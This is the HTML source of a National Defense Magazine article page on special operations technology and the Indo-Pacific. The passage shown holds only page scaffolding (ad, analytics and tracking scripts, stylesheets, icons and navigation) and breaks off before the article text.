

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nationaldefensemagazine.org/articles/2022/5/20/special-ops-tech-pivots-to-indo-pacific-challenges
body_size: 18054
content:

<!DOCTYPE html>
<!--[if lt IE 8]> <html class="no-js lt-ie9 lt-ie8 " lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 " lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MS9ZZHN');</script>
    <!-- End Google Tag Manager -->
    
    
    <!-- Initialize Google Ad Manager script -->
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>
    
    
    <!-- NDIA Zone 33 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDM/101', [[970, 90], [970, 250]], 'div-gpt-ad-1559676176137-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 33 end -->
    
    
    
    <!-- NDIA Zone 44 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/104', [[300, 250], [300, 600]], 'div-gpt-ad-1559676270885-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 44 end -->
    
    
    
    <!-- NDIA Zone 45 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/105', [[300, 600], [300, 250]], 'div-gpt-ad-1559676350797-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 45 end -->
    
    
    
    <!-- NDIA Zone 55 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/106', [[300, 250], [300, 600]], 'div-gpt-ad-1559676402351-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 55 end -->
    
    
    
    <!-- NDIA Zone 56 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/107', [[300, 600], [300, 250]], 'div-gpt-ad-1559676593012-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 56 end -->
    
    
    
    <!-- NDIA Zone 62 start -->
    
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDM/102', [[970, 90], [970, 250]], 'div-gpt-ad-1559676756648-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 62 end -->
    
    
    
    <!-- NDIA Zone 71 start -->
    
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDM/103', [[970, 250], [970, 90]], 'div-gpt-ad-1559676830240-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 71 end -->
    


    

    <!--Meta tags-->
    <!--Meta tags-->
    <title>Special Ops Tech Pivots to Indo-Pacific Challenges</title>
    <meta charset="utf-8" />
        <link rel="canonical" href="https://www.nationaldefensemagazine.org/articles/2022/5/20/special-ops-tech-pivots-to-indo-pacific-challenges" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta name="description" content="Special Ops Tech Pivots to Indo-Pacific Challenges" />
    <meta name="keywords" content="Special Ops Tech Pivots to Indo-Pacific Challenges" />
    <meta property="og:title" content="" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="" />
    <meta property="og:url" content="https://www.nationaldefensemagazine.org/articles/2022/5/20/special-ops-tech-pivots-to-indo-pacific-challenges" />
    <!--End Facebook tags-->
    <!--Hotjar Tracking Code-->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 93992, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <!--End Hotjar Tracking Code-->

    <!--End Meta tags-->



        <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=crossorigin />
    <link href='https://fonts.googleapis.com/css?family=Kanit:300,300italic,400,400italic,500,600,700' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Martel:400,700' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Orbitron:500,700' rel='stylesheet' type='text/css' />
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet" />

    
    <link href="/includes/css/custome-form-fields.css" rel="stylesheet" />
    <link href="/includes/css/custom-style.css" rel="stylesheet" />
    <link href="/bundles/css?v=kohNbKb0O60f0CiIpFQ2LQEEEJgf0laArgBp8mGGdNg1" rel="stylesheet"/>

    <link href="/bundles/ndm/css?v=KUuVqxFG28IY_xqs_RQr-x8FPasmCuCIkN3CJ1gi8NY1" rel="stylesheet"/>

    <link href="/includes/css/jquery-ui.min.css" rel="stylesheet" />

    <script src="/bundles/modernizr?v=2w8Hh7p6Qfyeu1zEGICSzAFSArpCdO2Ehvfcaidsy-s1"></script>


    <link href="/BotDetectCaptcha.ashx?get=layout-stylesheet" rel="stylesheet" type="text/css" />
    <link href="/includes/css/custom-xpforms.css" rel="stylesheet" />
<link href="/bundles/Hawksearch/css?v=7P8eI7Bbg7e7thPMgWecFohKFP0oOi3SZ6qVYYRqK501" rel="stylesheet"/>

    <script src="/includes/js/jquery-core.js">
    </script>

    <script src="/Scripts/jquery.validate.min.js">
    </script>
    <script src="/Scripts/jquery-ui.min.js">
    </script>
    <script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.9/additional-methods.min.js">
    </script>

    <script src="/Scripts/jquery.validate.unobtrusive.min.js">
    </script>
    <script src="/Scripts/jquery.unobtrusive-ajax.min.js">
    </script>
    <script src="/Scripts/modernizr-2.8.3.js">
    </script>
    <script src="/Scripts/form.validate.js">
    </script>
    <script src="/Scripts/form.tracking.js">
    </script>
    <script src="/Scripts/form.conditions.js">
    </script>
    <script src="/includes/js/modules/custom-functions.js">
    </script>
    <script src="/includes/js/plugins/jquery-plugins.js">
    </script>
    <script src="/includes/js/plugins/jquery.sticky-kit.min.js">
    </script>
    <script src="/includes/js/plugins/jquery.cycle.all.min.js">
    </script>
    <script src="/includes/js/plugins/slick-1.5.9/slick/slick.js">
    </script>
    <script src="/includes/js/plugins/imakewebthings-waypoints-0944e15/lib/jquery.waypoints.js">
    </script>
    <script src="/includes/js/plugins/imakewebthings-waypoints-0944e15/lib/shortcuts/sticky.min.js">
    </script>
    <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=64b9966d1734a80012bd5fdc&product=inline-share-buttons&source=platform" async="async">
    </script>
    <script src="/includes/ndm/js/navigation.js">
    </script>
    <script src="/includes/ndm/js/jquery-functions.js">
    </script>
    <script src="/includes/ndm/js/functions.js">
    </script>
    <script src="/includes/iitsec/js/timercountdown.js">
    </script>

    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.min.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.unobtrusive.min.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.validate.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.tracking.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.conditions.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/formsextensions.validate.js">
    </script>
    <script src="/includes/js/modules/custome-form-fields.js">
    </script>

<script language="javascript">
        var blackHole0 = new Image();
        blackHole0.src = 'https://eweb.ndia.org/eweb/';
</script>


    




    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2146183-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2146183-3');
</script>

    <script src="/Scripts/mediaRequestTracker.js">
    </script>

</head>
<body class="mainBody">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS9ZZHN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <div class="skip"><a href="#mainContent">Skip to main content</a></div>

    <div class="svg-legend" aria-hidden="true">
        <?xml version="1.0" encoding="utf-8" ?>
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://local.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
        <svg version="1.1" id="icon-rss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 53 53" style="enable-background:new 0 0 53 53;" xml:space="preserve">
        <path d="M26.4,0C11.8,0,0,11.9,0,26.5C0,41.1,11.8,53,26.4,53C41,53,52.9,41.1,52.9,26.5C52.9,11.9,41,0,26.4,0z M16.1,40.1
			c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4s4,1.8,4,4C20.1,38.3,18.3,40.1,16.1,40.1z M25.5,39.3c0-7-5.7-12.6-12.6-12.6v-5.4
			c9.9,0,18,8.1,18,18H25.5z M34.6,39.3c0-12-9.7-21.7-21.7-21.7v-5.4C27.8,12.3,40,24.4,40,39.3H34.6z" />

		</svg>
        <svg version="1.1" xmlns="http://local.w3.org/2000/svg" xmlns:xlink="http://local.w3.org/1999/xlink" focusable="false" xml:space="preserve">
        <symbol x="0px" y="0px" width="20px" height="20px" viewBox="0 0 110 110" enable-background="new 0 0 110 110" id="icon-store">
        <path d="M34.77,68.185c0,0.454,0.112,0.795,0.336,1.018c0.228,0.231,0.488,0.34,0.791,0.34h55.707v9.478H33.867
				c-2.558,0-4.773-0.938-6.649-2.815c-1.882-1.88-2.82-4.104-2.82-6.66c0-0.901,0.075-1.728,0.226-2.479
				c0.151-0.748,0.45-1.501,0.904-2.253l6.541-11.73L14.7,16.548H5V6.85h15.786l4.511,9.698l15.335,32.478l0.681,1.126h33.832
				l13.305-23.906l5.188-9.696l8.57,4.51L83.494,54.891c-0.758,1.503-1.885,2.704-3.391,3.604c-1.5,0.906-3.16,1.361-4.959,1.361
				H39.283L35,67.75C34.846,67.744,34.77,67.896,34.77,68.185z M33.866,83.974c2.71,0,5.003,0.944,6.879,2.823
				c1.882,1.886,2.82,4.096,2.82,6.649c0,2.712-0.938,5.008-2.82,6.877c-1.876,1.879-4.169,2.826-6.879,2.826
				c-2.557,0-4.773-0.947-6.648-2.826c-1.883-1.869-2.82-4.165-2.82-6.877c0-2.556,0.938-4.766,2.82-6.649
				C29.092,84.92,31.311,83.974,33.866,83.974z M88.787,86.8c1.883,1.884,2.814,4.094,2.814,6.647c0,2.712-0.934,5.008-2.814,6.877
				c-1.879,1.879-4.105,2.826-6.654,2.826c-2.707,0-4.998-0.947-6.883-2.826c-1.879-1.869-2.812-4.165-2.812-6.877
				c0-2.556,0.934-4.766,2.812-6.647c1.885-1.881,4.176-2.825,6.883-2.825C84.682,83.974,86.908,84.92,88.787,86.8z" />

        <polygon points="23.406,16.24 105,16.24 99.396,26.084 23.406,26.084 " />

            </symbol>
        </svg>
        <svg version="1.1" id="icon-login" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="16px" height="15px" viewBox="0 0 27.8 26.7" style="enable-background:new 0 0 27.8 26.7;" xml:space="preserve">
        <path class="st0" d="M21.7,19.9c1.9,0.7,3.3,1.4,4.4,2c1.1,0.6,1.6,1.2,1.6,1.6s0,1.5,0,3.1H0C0,25,0,24,0,23.5s0.5-1,1.6-1.6
			c1.1-0.6,2.6-1.3,4.4-2c1.8-0.7,3.1-1.3,3.8-2s1-1.6,1-2.8c0-0.7-0.2-1.2-0.6-1.4c-0.4-0.2-0.7-0.9-1-2.3c-0.1-0.5-0.4-0.8-0.7-0.7
			C8.2,10.8,7.9,10.2,7.9,9C7.9,8.5,8,8,8.4,7.7C8.2,6.5,8.1,5.7,8,5.1c0-0.7,0.3-1.8,1-3.1c0.7-1.3,2.4-2,4.9-2c2.5,0,4.2,0.7,4.9,2
			c0.7,1.3,1.1,2.4,1,3.1c0,0.6-0.2,1.4-0.4,2.6C19.8,8,19.9,8.5,19.9,9c-0.1,1.2-0.4,1.8-0.7,1.8c-0.4-0.1-0.6,0.2-0.7,0.7
			c-0.2,1.3-0.6,2.1-1,2.3c-0.4,0.2-0.6,0.7-0.6,1.4c0,1.2,0.3,2.1,1,2.8S19.9,19.2,21.7,19.9z" />

		</svg>
        <svg version="1.1" id="icon-login-large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="27.8px" height="26.7px" viewBox="0 0 27.8 26.7" style="enable-background:new 0 0 27.8 26.7;" xml:space="preserve">
        <path class="st0" d="M21.7,19.9c1.9,0.7,3.3,1.4,4.4,2c1.1,0.6,1.6,1.2,1.6,1.6s0,1.5,0,3.1H0C0,25,0,24,0,23.5s0.5-1,1.6-1.6
			c1.1-0.6,2.6-1.3,4.4-2c1.8-0.7,3.1-1.3,3.8-2s1-1.6,1-2.8c0-0.7-0.2-1.2-0.6-1.4c-0.4-0.2-0.7-0.9-1-2.3c-0.1-0.5-0.4-0.8-0.7-0.7
			C8.2,10.8,7.9,10.2,7.9,9C7.9,8.5,8,8,8.4,7.7C8.2,6.5,8.1,5.7,8,5.1c0-0.7,0.3-1.8,1-3.1c0.7-1.3,2.4-2,4.9-2c2.5,0,4.2,0.7,4.9,2
			c0.7,1.3,1.1,2.4,1,3.1c0,0.6-0.2,1.4-0.4,2.6C19.8,8,19.9,8.5,19.9,9c-0.1,1.2-0.4,1.8-0.7,1.8c-0.4-0.1-0.6,0.2-0.7,0.7
			c-0.2,1.3-0.6,2.1-1,2.3c-0.4,0.2-0.6,0.7-0.6,1.4c0,1.2,0.3,2.1,1,2.8S19.9,19.2,21.7,19.9z" />

		</svg>

        <svg version="1.1" id="icon-time" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 38.1 38.1" style="enable-background:new 0 0 38.1 38.1;" xml:space="preserve">
<g>
        <path d="M19.1,0C8.5,0,0,8.5,0,19.1s8.5,19.1,19.1,19.1s19.1-8.5,19.1-19.1S29.6,0,19.1,0z M19.1,34.1c-8.3,0-15-6.7-15-15
		s6.7-15,15-15s15,6.7,15,15S27.4,34.1,19.1,34.1z" />

        <polygon points="20,9.3 17,9.3 17,20.1 26.5,26.5 28.2,24 20,18.5 	" />

</g>
</svg>

        <svg version="1.1" id="icon-location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 31.1 45" style="enable-background:new 0 0 31.1 45;" xml:space="preserve">
<path d="M31.1,15.6C31.1,7,24.1,0,15.5,0S0,7,0,15.6c0,3,0.8,5.7,2.3,8.1h0L15.5,45l13.3-21.3h0C30.2,21.3,31.1,18.5,31.1,15.6z
	 M15.5,21.2c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S18.6,21.2,15.5,21.2z" />

</svg>
        <svg version="1.1" id="icon-document" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 49.1 57.5" style="enable-background:new 0 0 49.1 57.5;" xml:space="preserve">
<g>
        <path d="M47.2,11.9L37,1.8c-1.2-1.2-2.8-1.9-4.6-1.9H3.8C1.7-0.1,0,1.7,0,3.8v49.7c0,2.1,1.7,3.9,3.9,3.9h41.3
		c2.1,0,3.9-1.7,3.9-3.9V16.5C49,14.8,48.4,13.1,47.2,11.9z M44.3,14.8c0.4,0.4,0.7,1,0.7,1.7H33.1V4c0.4,0.1,0.8,0.3,1.1,0.6
		L44.3,14.8z M4,53.4V4h25v12.7c0,2.1,1.7,3.9,3.9,3.9H45v32.9H4z" />

        <path d="M35.8,24.8H13.2c-0.4,0-0.7,0.3-0.7,0.7V28c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7v-2.4
		C36.5,25.1,36.2,24.8,35.8,24.8z" />

        <path d="M35.8,33H13.2c-0.4,0-0.7,0.3-0.7,0.7v2.4c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7v-2.4
		C36.5,33.4,36.2,33,35.8,33z" />

        <path d="M35.8,41.3H13.2c-0.4,0-0.7,0.3-0.7,0.7v2.4c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7V42
		C36.5,41.6,36.2,41.3,35.8,41.3z" />

</g>
</svg>

        <svg version="1.1" id="icon-rss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 53 53" style="enable-background:new 0 0 53 53;" xml:space="preserve">
<path d="M26.4,0C11.8,0,0,11.9,0,26.5C0,41.1,11.8,53,26.4,53C41,53,52.9,41.1,52.9,26.5C52.9,11.9,41,0,26.4,0z M16.1,40.1
	c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4s4,1.8,4,4C20.1,38.3,18.3,40.1,16.1,40.1z M25.5,39.3c0-7-5.7-12.6-12.6-12.6v-5.4
	c9.9,0,18,8.1,18,18H25.5z M34.6,39.3c0-12-9.7-21.7-21.7-21.7v-5.4C27.8,12.3,40,24.4,40,39.3H34.6z" />

</svg>

        <svg version="1.1" id="newsletter" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 74.9 74.9" style="enable-background:new 0 0 74.9 74.9;" xml:space="preserve">
<g>
        <path d="M24.3,50.7h26.1c2.1,0,3.9-1.7,3.9-3.9V28.1c0-2.1-1.7-3.9-3.9-3.9H24.3c-2.1,0-3.9,1.7-3.9,3.9v18.7
		C20.5,49,22.2,50.7,24.3,50.7z M50.5,48.4H24.3c-0.9,0-1.5-0.7-1.5-1.5V33c0,0,0.1,0.1,0.1,0.1l11.9,9.5c0.2,0.2,1,0.8,1.9,0.8h1.3
		c0.9,0,1.7-0.6,1.9-0.8L52,33c0,0,0,0,0,0v13.9C52,47.7,51.3,48.4,50.5,48.4z M24.3,26.6h26.1c0.9,0,1.5,0.7,1.5,1.5v1
		c-0.2,0.6-0.5,1.5-1.4,2.3l-12,9.5c-0.2,0.2-0.5,0.3-0.6,0.3l-1.3,0c-0.1,0-0.4-0.2-0.6-0.3l-11.9-9.5c-0.9-0.8-1.3-1.7-1.4-2.3v-1
		C22.8,27.3,23.5,26.6,24.3,26.6z" />

        <path d="M-0.1,0V75h74.9V0H-0.1z M72.8,72.9H2V2.1h70.7V72.9z" />

</g>
</svg>

    </div>
    <div class="site-wrap">
        


<div class="warnings-container ">
    <div class="warnings-inner">
    </div>
</div>

        <header class="main-header font-secondary" role="banner">
            
<div class="header-top">
    
    <div class="container clearfix">
        <div class="grid_12">
            <div class="header-top-left">
                <span class="font-secondary">
                    

                </span>
            </div>
            <div class="header-top-right">
                <div>
                    <div class="extra-navigation">
<a href="https://www.nationaldefensemagazine.org/contact-us" >Contact Us</a><a href="https://www.nationaldefensemagazine.org/media-kit" >Media Kit</a><a href="https://www.nationaldefensemagazine.org/editorial-calendar" >Editorial Calendar</a><a href="https://www.ndia.org/education/e-books" >eBooks</a><a href="https://www.nationaldefensemagazine.org/augmented-reality" >AR App</a><a href="https://nationaldefensemegadirectory.com/" target="_blank" rel="noopener noreferrer" >Mega Directory</a><a href="https://www.ndia.org/membership" rel="noopener noreferrer" title="Join NDIA" target="_blank" >Join NDIA</a></div>

<div class="social-icons">
<a href="https://twitter.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Twitter
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" title="X" width="20" height="20">
  <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
</svg></a><a href="https://instagram.com/nationaldefensemagazine/" class="icon" >                <span class="visuallyHidden">
                    Instagram
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="Instagram" width="20" height="20">
  <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" />
</svg></a><a href="https://www.facebook.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Facebook
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" title="Facebook" width="20" height="20">
  <path fill="currentColor" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" />
</svg></a><a href="https://www.youtube.com/channel/UCLU-rT8bLsIRGg2a_nRoSEg" class="icon" >                <span class="visuallyHidden">
                    Youtube
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" title="YouTube" width="20" height="20">
  <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" />
</svg></a><a href="https://www.linkedin.com/company/national-defense-magazine/" class="icon" >                <span class="visuallyHidden">
                    LinkedIn
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="LinkedIn" width="20" height="20">
  <path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" />
</svg></a></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-bottom sticky-header">
    <div class="container clearfix">
        <div class="grid_12">
            <div class="header-bottom-left">
                
<div class="logo-hold">
            <a href="https://www.nationaldefensemagazine.org/" class="logo">                
                    <img data-src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/magazine/national-defense-magazine---main-logo.jpg" alt="National Defense Magazine logo" class=" lazy" />
                                    <span>NDIA's Business &<br>Technology Magazine</span>
            </a>
</div>

            </div>
            <div class="header-bottom-right">
                <div>
                    



<div class="navigation-hold">
    <a href="#" class="new-toggle"><span><em class="visually-hidden">MENU</em></span></a>
    <!-- Main Nav -->
    <nav class="main-nav nav-bar cm-js-enabled" role="navigation" tabindex="0" style="">
        <!-- If you aren't doing a responsive site... then you probably don't need this -->
        <a href="#" class="toggle-menu"><span><span class="visually-hidden">Menu</span></span></a>
        <ul class="cm-menu" role="menubar">
                        <style>

                        </style>
    <li class="ccccc">
